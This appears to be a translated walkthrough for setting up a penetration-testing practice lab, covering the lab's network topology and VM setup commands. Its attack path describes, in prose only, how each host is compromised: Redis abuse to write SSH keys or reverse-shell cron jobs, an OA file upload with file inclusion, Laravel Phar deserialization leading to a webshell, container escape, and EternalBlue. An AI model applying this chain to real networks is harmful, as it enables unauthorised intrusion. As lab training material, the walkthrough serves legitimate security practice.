
Network Topology
Attack Path

Network Layer 1 (10.58.81.0/24)
1. VPN/Wi-Fi (10.58.81.108) has a weak password vulnerability that can be brute-forced to gain access to the target unit’s internal network (Note: This sentence was invented to make the practice scenario more realistic).
2. Web1 (10.58.81.107)’s Redis service (6379) has an unauthorized access vulnerability, allowing SSH public key writing or reverse shell scheduled tasks to gain root user permissions. Since Web1 has dual network cards, access to the second layer network is also acquired.
Network Layer 2 (192.168.52.0/24)
3. PC1 (192.168.52.30)’s Tongda OA service (8080) has an unauthorized file upload vulnerability and an arbitrary file inclusion vulnerability, allowing unauthorized uploading of files containing reverse shell code first, then triggering execution using an arbitrary file inclusion vulnerability to gain system user permissions. Since PC1 has dual network cards, access to the third layer network is also acquired.
4. Web2 (192.168.52.20)’s Laravel service (8000) has a Phar deserialization vulnerability. The code to generate a web shell can be first written to the log using this vulnerability and then triggered to generate a web shell, gaining Docker container’s www-data user permissions; an suid privilege escalation vulnerability allows executing a malicious program returning a shell with root privileges, gaining Docker container’s root user permissions; a privileged mode container escape vulnerability allows writing SSH public key or reverse shell scheduled task on the host, gaining full root user permissions on the host.
Network Layer 3 (192.168.93.0/24)
5. DC (192.168.93.30), the domain administrator’s credentials leaked on PC1 allows direct login, gaining system user permissions.
6. PC2 (192.168.93.40)’s SMB service (445) has an EternalBlue vulnerability, permitting system user permissions.
Practice Scenario Setup
Download Practice Scenario
This internal network practice scenario uses Red Sun 7[8].

Network Card Configuration
Add network cards in VMware at Edit – Virtual Network Editor – Change Settings – Add Network, resulting in three network cards as follows.
Practice Scenario Services Requiring Manual Start


Web1: Log in to the operating system with the account credentials web/web2021. Despite the interface displaying the account as ubuntu, the password remains web2021. Then start the Redis service with the command sudo redis-server /etc/redis.conf.

Web2: Log in to the operating system with the account credentials ubuntu/ubuntu, then start the Docker service with the command sudo service docker start, and start the Laravel service container with sudo docker start 8e172820ac78.

PC1: Log in to the operating system with the account credentials bunny/Bunny2021, then start the Tongda OA service with the command C:\MYOA\bin\AutoConfig.exe, entering the local administrator account credentials administrator\Whoami2021 in the UAC prompt.

Also, disable Windows firewall at Control Panel - System and Security - Windows Firewall - Turn Windows Firewall on or off - Turn off Windows Firewall.